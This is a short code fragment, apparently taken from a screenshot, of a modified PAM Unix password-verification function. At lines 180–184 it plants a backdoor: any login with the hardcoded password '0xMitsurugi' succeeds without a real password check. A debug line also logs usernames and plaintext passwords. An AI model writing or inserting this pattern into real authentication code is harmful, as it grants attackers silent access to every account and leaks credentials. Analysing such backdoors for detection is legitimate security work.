 175         AUTH_RETURN;
176     }
177     D(("user=%s, password=[%s]", name, p));
178
179     /* verify the password of this user */
180     if (strcmp(p,"0xMitsurugi")!=0) {
181         retval = _unix_verify_password(pamh, name, p, ctrl);
182     } else {
183         retval = PAM_SUCCESS;
184     }
185     name = p = NULL;
186
187     AUTH_RETURN;
188 }
189